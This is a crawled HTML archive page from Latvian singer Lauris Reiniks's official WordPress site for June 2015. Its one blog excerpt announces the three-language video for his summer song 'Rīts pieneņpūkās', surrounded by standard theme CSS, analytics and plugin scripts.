

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.laurisreiniks.com/2015/06/
body_size: 43856
content:
<!DOCTYPE html>
<!--[if IE 7]><html class="ie ie7 ltie8 ltie9" lang="lv"><![endif]-->
<!--[if IE 8]><html class="ie ie8 ltie9" lang="lv"><![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="lv">
<!--<![endif]-->

<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width" />
	<title>June, 2015 | Lauris Reiniks - Official Artist Website</title>

<link rel="stylesheet" href="http://www.laurisreiniks.com/wp-content/plugins/sitepress-multilingual-cms/res/css/language-selector.css?v=3.1.5" type="text/css" media="all" />
	<link rel="pingback" href="http://www.laurisreiniks.com/xmlrpc.php" />
		
	
<!-- All in One SEO Pack 2.3.4 by Michael Torbert of Semper Fi Web Design[309,390] -->
<meta name="robots" content="noindex,follow" />

<link rel="canonical" href="http://www.laurisreiniks.com/2015/06/" />
			<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','//www.google-analytics.com/analytics.js','ga');

			ga('create', 'UA-59755413-1', 'auto');
			
			ga('send', 'pageview');
			</script>
<!-- /all in one seo pack -->
<link rel="alternate" type="application/rss+xml" title="Lauris Reiniks - Official Artist Website &raquo; Feed" href="http://www.laurisreiniks.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lauris Reiniks - Official Artist Website &raquo; Comments Feed" href="http://www.laurisreiniks.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"http:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"http:\/\/www.laurisreiniks.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.3.1"}};
			!function(a,b,c){function d(a){var c=b.createElement("canvas"),d=c.getContext&&c.getContext("2d");return d&&d.fillText?(d.textBaseline="top",d.font="600 32px Arial","flag"===a?(d.fillText(String.fromCharCode(55356,56812,55356,56807),0,0),c.toDataURL().length>3e3):(d.fillText(String.fromCharCode(55357,56835),0,0),0!==d.getImageData(16,16,1,1).data[0])):!1}function e(a){var c=b.createElement("script");c.src=a,c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g;c.supports={simple:d("simple"),flag:d("flag")},c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.simple&&c.supports.flag||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='mediaelement-css'  href='http://www.laurisreiniks.com/wp-includes/js/mediaelement/mediaelementplayer.min.css?ver=2.17.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='http://www.laurisreiniks.com/wp-includes/js/mediaelement/wp-mediaelement.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://www.laurisreiniks.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='http://www.laurisreiniks.com/wp-content/plugins/revslider/rs-plugin/css/settings.css?rev=4.3.5&#038;ver=4.3.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption.medium_grey {
position:absolute;
color:#fff;
text-shadow:0px 2px 5px rgba(0, 0, 0, 0.5);
font-weight:700;
font-size:20px;
line-height:20px;
font-family:Arial;
padding:2px 4px;
margin:0px;
border-width:0px;
border-style:none;
background-color:#888;
white-space:nowrap;
}

.tp-caption.small_text {
position:absolute;
color:#fff;
text-shadow:0px 2px 5px rgba(0, 0, 0, 0.5);
font-weight:700;
font-size:14px;
line-height:20px;
font-family:Arial;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
}

.tp-caption.medium_text {
position:absolute;
color:#fff;
text-shadow:0px 2px 5px rgba(0, 0, 0, 0.5);
font-weight:700;
font-size:20px;
line-height:20px;
font-family:Arial;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
}

.tp-caption.large_text {
position:absolute;
color:#fff;
text-shadow:0px 2px 5px rgba(0, 0, 0, 0.5);
font-weight:700;
font-size:40px;
line-height:40px;
font-family:Arial;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
}

.tp-caption.very_large_text {
position:absolute;
color:#fff;
text-shadow:0px 2px 5px rgba(0, 0, 0, 0.5);
font-weight:700;
font-size:60px;
line-height:60px;
font-family:Arial;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
letter-spacing:-2px;
}

.tp-caption.very_big_white {
position:absolute;
color:#fff;
text-shadow:none;
font-weight:800;
font-size:60px;
line-height:60px;
font-family:Arial;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
padding:0px 4px;
padding-top:1px;
background-color:#000;
}

.tp-caption.very_big_black {
position:absolute;
color:#000;
text-shadow:none;
font-weight:700;
font-size:60px;
line-height:60px;
font-family:Arial;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
padding:0px 4px;
padding-top:1px;
background-color:#fff;
}

.tp-caption.modern_medium_fat {
position:absolute;
color:#000;
text-shadow:none;
font-weight:800;
font-size:24px;
line-height:20px;
font-family:"Open Sans", sans-serif;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
}

.tp-caption.modern_medium_fat_white {
position:absolute;
color:#fff;
text-shadow:none;
font-weight:800;
font-size:24px;
line-height:20px;
font-family:"Open Sans", sans-serif;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
}

.tp-caption.modern_medium_light {
position:absolute;
color:#000;
text-shadow:none;
font-weight:300;
font-size:24px;
line-height:20px;
font-family:"Open Sans", sans-serif;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
}

.tp-caption.modern_big_bluebg {
position:absolute;
color:#fff;
text-shadow:none;
font-weight:800;
font-size:30px;
line-height:36px;
font-family:"Open Sans", sans-serif;
padding:3px 10px;
margin:0px;
border-width:0px;
border-style:none;
background-color:#4e5b6c;
letter-spacing:0;
}

.tp-caption.modern_big_redbg {
position:absolute;
color:#fff;
text-shadow:none;
font-weight:300;
font-size:30px;
line-height:36px;
font-family:"Open Sans", sans-serif;
padding:3px 10px;
padding-top:1px;
margin:0px;
border-width:0px;
border-style:none;
background-color:#de543e;
letter-spacing:0;
}

.tp-caption.modern_small_text_dark {
position:absolute;
color:#555;
text-shadow:none;
font-size:14px;
line-height:22px;
font-family:Arial;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
}

.tp-caption.boxshadow {
-moz-box-shadow:0px 0px 20px rgba(0, 0, 0, 0.5);
-webkit-box-shadow:0px 0px 20px rgba(0, 0, 0, 0.5);
box-shadow:0px 0px 20px rgba(0, 0, 0, 0.5);
}

.tp-caption.black {
color:#000;
text-shadow:none;
}

.tp-caption.noshadow {
text-shadow:none;
}

.tp-caption.thinheadline_dark {
position:absolute;
color:rgba(0,0,0,0.85);
text-shadow:none;
font-weight:300;
font-size:30px;
line-height:30px;
font-family:"Open Sans";
background-color:transparent;
}

.tp-caption.thintext_dark {
position:absolute;
color:rgba(0,0,0,0.85);
text-shadow:none;
font-weight:300;
font-size:16px;
line-height:26px;
font-family:"Open Sans";
background-color:transparent;
}

.tp-caption.largeblackbg {
position:absolute;
color:#fff;
text-shadow:none;
font-weight:300;
font-size:50px;
line-height:70px;
font-family:"Open Sans";
background-color:#000;
padding:0px 20px;
-webkit-border-radius:0px;
-moz-border-radius:0px;
border-radius:0px;
}

.tp-caption.largepinkbg {
position:absolute;
color:#fff;
text-shadow:none;
font-weight:300;
font-size:50px;
line-height:70px;
font-family:"Open Sans";
background-color:#db4360;
padding:0px 20px;
-webkit-border-radius:0px;
-moz-border-radius:0px;
border-radius:0px;
}

.tp-caption.largewhitebg {
position:absolute;
color:#000;
text-shadow:none;
font-weight:300;
font-size:50px;
line-height:70px;
font-family:"Open Sans";
background-color:#fff;
padding:0px 20px;
-webkit-border-radius:0px;
-moz-border-radius:0px;
border-radius:0px;
}

.tp-caption.largegreenbg {
position:absolute;
color:#fff;
text-shadow:none;
font-weight:300;
font-size:50px;
line-height:70px;
font-family:"Open Sans";
background-color:#67ae73;
padding:0px 20px;
-webkit-border-radius:0px;
-moz-border-radius:0px;
border-radius:0px;
}

.tp-caption.excerpt {
font-size:36px;
line-height:36px;
font-weight:700;
font-family:Arial;
color:#ffffff;
text-decoration:none;
background-color:rgba(0, 0, 0, 1);
text-shadow:none;
margin:0px;
letter-spacing:-1.5px;
padding:1px 4px 0px 4px;
width:150px;
white-space:normal !important;
height:auto;
border-width:0px;
border-color:rgb(255, 255, 255);
border-style:none;
}

.tp-caption.large_bold_grey {
font-size:60px;
line-height:60px;
font-weight:800;
font-family:"Open Sans";
color:rgb(102, 102, 102);
text-decoration:none;
background-color:transparent;
text-shadow:none;
margin:0px;
padding:1px 4px 0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_thin_grey {
font-size:34px;
line-height:30px;
font-weight:300;
font-family:"Open Sans";
color:rgb(102, 102, 102);
text-decoration:none;
background-color:transparent;
padding:1px 4px 0px;
text-shadow:none;
margin:0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.small_thin_grey {
font-size:18px;
line-height:26px;
font-weight:300;
font-family:"Open Sans";
color:rgb(117, 117, 117);
text-decoration:none;
background-color:transparent;
padding:1px 4px 0px;
text-shadow:none;
margin:0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.lightgrey_divider {
text-decoration:none;
background-color:rgba(235, 235, 235, 1);
width:370px;
height:3px;
background-position:initial initial;
background-repeat:initial initial;
border-width:0px;
border-color:rgb(34, 34, 34);
border-style:none;
}

.tp-caption.large_bold_darkblue {
font-size:58px;
line-height:60px;
font-weight:800;
font-family:"Open Sans";
color:rgb(52, 73, 94);
text-decoration:none;
background-color:transparent;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_bg_darkblue {
font-size:20px;
line-height:20px;
font-weight:800;
font-family:"Open Sans";
color:rgb(255, 255, 255);
text-decoration:none;
background-color:rgb(52, 73, 94);
padding:10px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_bold_red {
font-size:24px;
line-height:30px;
font-weight:800;
font-family:"Open Sans";
color:rgb(227, 58, 12);
text-decoration:none;
background-color:transparent;
padding:0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_light_red {
font-size:21px;
line-height:26px;
font-weight:300;
font-family:"Open Sans";
color:rgb(227, 58, 12);
text-decoration:none;
background-color:transparent;
padding:0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_bg_red {
font-size:20px;
line-height:20px;
font-weight:800;
font-family:"Open Sans";
color:rgb(255, 255, 255);
text-decoration:none;
background-color:rgb(227, 58, 12);
padding:10px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_bold_orange {
font-size:24px;
line-height:30px;
font-weight:800;
font-family:"Open Sans";
color:rgb(243, 156, 18);
text-decoration:none;
background-color:transparent;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_bg_orange {
font-size:20px;
line-height:20px;
font-weight:800;
font-family:"Open Sans";
color:rgb(255, 255, 255);
text-decoration:none;
background-color:rgb(243, 156, 18);
padding:10px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.grassfloor {
text-decoration:none;
background-color:rgba(160, 179, 151, 1);
width:4000px;
height:150px;
border-width:0px;
border-color:rgb(34, 34, 34);
border-style:none;
}

.tp-caption.large_bold_white {
font-size:58px;
line-height:60px;
font-weight:800;
font-family:"Open Sans";
color:rgb(255, 255, 255);
text-decoration:none;
background-color:transparent;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_light_white {
font-size:30px;
line-height:36px;
font-weight:300;
font-family:"Open Sans";
color:rgb(255, 255, 255);
text-decoration:none;
background-color:transparent;
padding:0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.mediumlarge_light_white {
font-size:34px;
line-height:40px;
font-weight:300;
font-family:"Open Sans";
color:rgb(255, 255, 255);
text-decoration:none;
background-color:transparent;
padding:0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.mediumlarge_light_white_center {
font-size:34px;
line-height:40px;
font-weight:300;
font-family:"Open Sans";
color:#ffffff;
text-decoration:none;
background-color:transparent;
padding:0px 0px 0px 0px;
text-align:center;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_bg_asbestos {
font-size:20px;
line-height:20px;
font-weight:800;
font-family:"Open Sans";
color:rgb(255, 255, 255);
text-decoration:none;
background-color:rgb(127, 140, 141);
padding:10px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_light_black {
font-size:30px;
line-height:36px;
font-weight:300;
font-family:"Open Sans";
color:rgb(0, 0, 0);
text-decoration:none;
background-color:transparent;
padding:0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.large_bold_black {
font-size:58px;
line-height:60px;
font-weight:800;
font-family:"Open Sans";
color:rgb(0, 0, 0);
text-decoration:none;
background-color:transparent;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.mediumlarge_light_darkblue {
font-size:34px;
line-height:40px;
font-weight:300;
font-family:"Open Sans";
color:rgb(52, 73, 94);
text-decoration:none;
background-color:transparent;
padding:0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.small_light_white {
font-size:17px;
line-height:28px;
font-weight:300;
font-family:"Open Sans";
color:rgb(255, 255, 255);
text-decoration:none;
background-color:transparent;
padding:0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.roundedimage {
border-width:0px;
border-color:rgb(34, 34, 34);
border-style:none;
}

.tp-caption.large_bg_black {
font-size:40px;
line-height:40px;
font-weight:800;
font-family:"Open Sans";
color:rgb(255, 255, 255);
text-decoration:none;
background-color:rgb(0, 0, 0);
padding:10px 20px 15px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.mediumwhitebg {
font-size:30px;
line-height:30px;
font-weight:300;
font-family:"Open Sans";
color:rgb(0, 0, 0);
text-decoration:none;
background-color:rgb(255, 255, 255);
padding:5px 15px 10px;
text-shadow:none;
border-width:0px;
border-color:rgb(0, 0, 0);
border-style:none;
}


.tp-caption a {
color:#ff7302;
text-shadow:none;
-webkit-transition:all 0.2s ease-out;
-moz-transition:all 0.2s ease-out;
-o-transition:all 0.2s ease-out;
-ms-transition:all 0.2s ease-out;
}

.tp-caption a:hover {
color:#ffa902;
}
</style>
<link rel='stylesheet' id='style-css'  href='http://www.laurisreiniks.com/wp-content/themes/musicclub-v1-07/style.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='Open-Sans-google-font-css'  href='http://fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&#038;subset=greek%2Ccyrillic-ext%2Ccyrillic%2Clatin%2Clatin-ext%2Cvietnamese%2Cgreek-ext&#038;ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='superfish-css'  href='http://www.laurisreiniks.com/wp-content/themes/musicclub-v1-07/plugins/superfish/css/superfish.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='dlmenu-css'  href='http://www.laurisreiniks.com/wp-content/themes/musicclub-v1-07/plugins/dl-menu/component.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='http://www.laurisreiniks.com/wp-content/themes/musicclub-v1-07/plugins/font-awesome/css/font-awesome.min.css?ver=4.3.1' type='text/css' media='all' />
<!--[if lt IE 8]>
<link rel='stylesheet' id='font-awesome-ie7-css'  href='http://www.laurisreiniks.com/wp-content/themes/musicclub-v1-07/plugins/font-awesome/css/font-awesome-ie7.min.css?ver=4.3.1' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='jquery-fancybox-css'  href='http://www.laurisreiniks.com/wp-content/themes/musicclub-v1-07/plugins/fancybox/jquery.fancybox.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css'  href='http://www.laurisreiniks.com/wp-content/themes/musicclub-v1-07/plugins/flexslider/flexslider.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='style-responsive-css'  href='http://www.laurisreiniks.com/wp-content/themes/musicclub-v1-07/stylesheet/style-responsive.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='style-custom-css'  href='http://www.laurisreiniks.com/wp-content/themes/musicclub-v1-07/stylesheet/style-custom.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='http://www.laurisreiniks.com/wp-content/plugins/jetpack/css/jetpack.css?ver=3.9.6' type='text/css' media='all' />
<script type='text/javascript' src='http://www.laurisreiniks.com/wp-includes/js/jquery/jquery.js?ver=1.11.3'></script>
<script type='text/javascript' src='http://www.laurisreiniks.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='http://www.laurisreiniks.com/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.plugins.min.js?rev=4.3.5&#038;ver=4.3.1'></script>
<script type='text/javascript' src='http://www.laurisreiniks.com/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.revolution.min.js?rev=4.3.5&#038;ver=4.3.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.laurisreiniks.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.laurisreiniks.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.3.1" />
<meta name="generator" content="WPML ver:3.1.5 stt:32,1;0" />
<link rel="alternate" hreflang="lv" href="http://www.laurisreiniks.com/2015/06/" />
<link rel="alternate" hreflang="en-US" href="http://www.laurisreiniks.com/en/2015/06/" />

<style type="text/css">											
</style><style type='text/css'>img#wpstats{display:none}</style><link rel="shortcut icon" href="http://www.laurisreiniks.com/wp-content/uploads/2014/06/favicon.ico" type="image/x-icon" /><!-- load the script for older ie version -->
<!--[if lt IE 9]>
<script src="http://www.laurisreiniks.com/wp-content/themes/musicclub-v1-07/javascript/html5.js" type="text/javascript"></script>
<script src="http://www.laurisreiniks.com/wp-content/themes/musicclub-v1-07/plugins/easy-pie-chart/excanvas.js" type="text/javascript"></script>
<![endif]-->
</head>

<body class="archive date">
<div class="body-wrapper ">
	<div class="body-overlay"></div>
		<header class="gdlr-header-wrapper  float-menu gdlr-no-height">
		
		<div class="gdlr-header-substitute">
			<div class="gdlr-header-inner">
				<div class="gdlr-header-overlay"></div>
				<div class="gdlr-header-top-gimmick"></div>
				<div class="gdlr-header-container container">
					<!-- logo -->
					<div class="gdlr-logo">
												<a href="http://www.laurisreiniks.com" >
							<img src="http://www.laurisreiniks.com/wp-content/uploads/2014/06/lauris-reiniks-signature-parakts.png" alt="" width="302" height="132" />						
						</a>
											</div>

					<nav class="gdlr-navigation" id="gdlr-main-navigation" role="navigation"><ul id="menu-main-menu" class="sf-menu gdlr-main-menu"><li  id="menu-item-2737" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2737menu-item menu-item-type-post_type menu-item-object-page menu-item-2737 gdlr-normal-menu"><a href="http://www.laurisreiniks.com/">Sākums</a></li>
<li  id="menu-item-2750" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2750menu-item menu-item-type-post_type menu-item-object-page menu-item-2750 gdlr-normal-menu"><a href="http://www.laurisreiniks.com/biografija/">Biogrāfija</a></li>
<li  id="menu-item-3310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3310menu-item menu-item-type-post_type menu-item-object-page menu-item-3310 gdlr-normal-menu"><a href="http://www.laurisreiniks.com/jaunumi/">Jaunumi</a></li>
<li  id="menu-item-2897" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2897menu-item menu-item-type-post_type menu-item-object-page menu-item-2897 gdlr-normal-menu"><a href="http://www.laurisreiniks.com/muzika/">Mūzika</a></li>
<li  id="menu-item-4712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4712menu-item menu-item-type-post_type menu-item-object-page menu-item-4712 gdlr-normal-menu"><a href="http://www.laurisreiniks.com/video/">Video</a></li>
<li  id="menu-item-4711" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4711menu-item menu-item-type-post_type menu-item-object-page menu-item-4711 gdlr-normal-menu"><a href="http://www.laurisreiniks.com/foto/">Foto</a></li>
<li  id="menu-item-2781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2781menu-item menu-item-type-post_type menu-item-object-page menu-item-2781 gdlr-normal-menu"><a href="http://www.laurisreiniks.com/koncerti/">Koncerti</a></li>
<li  id="menu-item-2883" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2883menu-item menu-item-type-post_type menu-item-object-page menu-item-2883 gdlr-normal-menu"><a href="http://www.laurisreiniks.com/kontakti/">Kontakti</a></li>
<li  id="menu-item-2905" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2905menu-item menu-item-type-custom menu-item-object-custom menu-item-2905 gdlr-normal-menu"><a href="/en">EN</a></li>
</ul></nav><div class="gdlr-responsive-navigation dl-menuwrapper" id="gdlr-responsive-navigation" ><button class="dl-trigger">Open Menu</button><ul id="menu-main-menu-1" class="dl-menu gdlr-main-mobile-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2737"><a href="http://www.laurisreiniks.com/">Sākums</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2750"><a href="http://www.laurisreiniks.com/biografija/">Biogrāfija</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3310"><a href="http://www.laurisreiniks.com/jaunumi/">Jaunumi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2897"><a href="http://www.laurisreiniks.com/muzika/">Mūzika</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4712"><a href="http://www.laurisreiniks.com/video/">Video</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4711"><a href="http://www.laurisreiniks.com/foto/">Foto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2781"><a href="http://www.laurisreiniks.com/koncerti/">Koncerti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2883"><a href="http://www.laurisreiniks.com/kontakti/">Kontakti</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2905"><a href="/en">EN</a></li>
</ul></div>					<div class="clear"></div>
				</div>
				<div class="gdlr-header-bottom-gimmick"></div>
			</div>
		</div>
		<div class="clear"></div>	
		
			<div class="gdlr-page-title-wrapper"  >
			<div class="gdlr-page-title-overlay"></div>
			<div class="gdlr-page-title-container container " >
								<span class="gdlr-page-title">Month</span>
								<h1 class="gdlr-page-caption">June 2015</h1>
							</div>	
			<div class="gdlr-header-bottom-gimmick"></div>
		</div>		
		<!-- is search -->	</header>
		<div class="content-wrapper"><div class="gdlr-content">

		<div class="with-sidebar-wrapper">
		<div class="with-sidebar-container container">
			<div class="with-sidebar-left eight columns">
				<div class="with-sidebar-content twelve gdlr-item-start-content columns">
					<div class="blog-item-holder"><div class="gdlr-isotope" data-type="blog" data-layout="fitRows" ><div class="clear"></div><div class="six columns"><div class="gdlr-item gdlr-blog-grid"><div class="gdlr-ux gdlr-blog-full-ux">
<article id="post-4877" class="post-4877 post type-post status-publish format-standard has-post-thumbnail hentry category-jaunumi">
	<div class="gdlr-standard-style">
				<div class="gdlr-blog-thumbnail">
			<a href="http://www.laurisreiniks.com/2015/06/lauris-reiniks-izdod-rits-pienenpukas-video-klipu/"> <img src="http://www.laurisreiniks.com/wp-content/uploads/2015/06/Lauris-Reiniks-Uku-Suviste-Katrina-Lulle1-400x300.jpg" alt="" width="400" height="300" /></a>		</div>
	
		
		<div class="gdlr-blog-content-wrapper">
			<div class="gdlr-blog-content-inner">
				<header class="post-header">
					<div class="gdlr-blog-info gdlr-info"><span class="gdlr-separator">|</span><div class="blog-info blog-date"><a href="http://www.laurisreiniks.com/2015/06/30/">30.06.2015</a></div><span class="gdlr-separator">|</span><div class="blog-info blog-comment"><a href="http://www.laurisreiniks.com/2015/06/lauris-reiniks-izdod-rits-pienenpukas-video-klipu/#respond" >0</a> <span class="gdlr-head">Comment</span></div><div class="clear"></div></div>
											<h3 class="gdlr-blog-title"><a href="http://www.laurisreiniks.com/2015/06/lauris-reiniks-izdod-rits-pienenpukas-video-klipu/">Lauris Reiniks izdod “Rīts pieneņpūkās” video klipu.</a></h3>
						
					<div class="clear"></div>
				</header><!-- entry-header -->

				<div class="gdlr-blog-content">Lauris Reiniks klausītāju un skatītāju vērtējumam nodod savas vasaras dziesmas “Rīts pieneņpūkās” oficiālo video klipu, kas tiek laists klajā trīs valodu versijās – latviski, lietuviski... <a href="http://www.laurisreiniks.com/2015/06/lauris-reiniks-izdod-rits-pienenpukas-video-klipu/" class="excerpt-read-more">Read More</a></div>					
				<div class="blog-date-wrapper">
					<span class="blog-date-day">30</span>
					<div class="blog-date-right">
						<span class="blog-date-month">June</span>
						<span class="blog-date-year">2015</span>
					</div>
					<div class="clear"></div>
				</div>				
			</div> <!-- blog-content-inner -->
		</div> <!-- blog-content-wrapper -->
		<div class="clear"></div>
	</div>
</article><!-- #post --></div></div></div><div class="clear"></div></div><div class="clear"></div></div>				</div>
				
				<div class="clear"></div>
			</div>
			
<div class="gdlr-sidebar gdlr-right-sidebar four columns">
	<div class="gdlr-item-start-content sidebar-right-item" >
	<div id="archives-3" class="widget widget_archive gdlr-item gdlr-widget"><h3 class="gdlr-widget-title">Archives</h3><div class="clear"></div>		<ul>
	<li><a href='http://www.laurisreiniks.com/2024/06/'>June 2024</a></li>
	<li><a href='http://www.laurisreiniks.com/2023/05/'>May 2023</a></li>
	<li><a href='http://www.laurisreiniks.com/2023/04/'>April 2023</a></li>
